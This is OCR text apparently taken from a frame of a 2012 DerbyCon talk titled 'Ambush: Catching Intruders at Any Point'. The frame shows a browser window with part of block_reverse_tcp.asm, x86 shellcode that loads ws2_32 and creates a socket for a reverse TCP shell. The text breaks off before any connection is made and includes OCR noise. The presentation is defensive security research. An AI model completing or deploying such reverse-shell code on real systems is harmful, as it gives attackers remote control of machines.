 Chromium Web Browser
9:52 AM scriptjunkie
Presentation × EleanoreIDA.png (686×66 × block_reverse_tcp.asm ×
file:///home/scriptjunkie/Desktop/preso2012/demos/block_reverse_tcp.asm
msfgui
ambushTests
Ambush
Termi
[-] ***
[-] * WARNING:
[-] ***
stack.
push 0x5F327377 ; ...
push esp ; Push a pointer to the "ws2_32" string on
the stack.
push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" )
call ebp ; LoadLibraryA( "ws2_32" )
mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
sub esp, eax ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push eax ; push the wVersionRequested parameter
push 0x006B8029 ; hash( "ws2_32.dll", "WSAStartup" )
call ebp ; WSAStartup( 0x0190, &WSAData );
push eax ; if we succeed, eax wil be zero, push zero
for the flags param.
push eax ; push null for reserved parameter
push eax ; we do not specify a WSAPROTOCOL_INFO
structure
push eax ; we do not specify a protocol
inc eax ;
push eax ; push SOCK_STREAM
inc eax ;
push eax ; push AF_INET
push 0xE0DF0FEA ; hash( "ws2_32.dll", "WSASocketA" )
call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0,
0 );
xchg edi, eax ; save the socket for later, don't care
about the value of eax after this
set_address:
HYATT
Der
Matt Weeks Ambush
Catching Intruders
at Any Point
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY